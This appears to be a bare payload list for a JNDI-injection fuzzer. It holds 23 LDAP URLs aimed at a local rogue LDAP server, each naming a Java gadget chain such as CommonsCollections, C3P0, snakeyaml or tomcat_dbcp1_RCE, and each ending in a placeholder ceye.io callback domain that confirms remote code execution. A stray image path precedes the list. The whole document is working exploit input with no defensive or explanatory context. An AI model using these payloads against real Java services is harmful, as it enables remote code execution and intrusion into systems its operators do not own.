 ldap://127.0.0.1:1389/fuzz/EL/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/BeanShell2/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/groovyBytomcat/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/h2Driver/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/tomcat_dbcp1_RCE/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/commons_dbcp2_RCE/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/commons_dbcp1_RCE/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/druidjdbc/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/tomcatjdbc/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/snakeyaml/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/XStream/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/mvel/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/CommonsBeanutils1/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/CommonsCollectionsK1/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/CommonsCollectionsK2/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/Clojure/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/Groovy/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/C3P0/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/JSON1/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/FileUpload1/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/hibernate/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/MozillaRhino1/xxxxx.ceye.io
ldap://127.0.0.1:1389/fuzz/Rome/xxxxx.ceye.io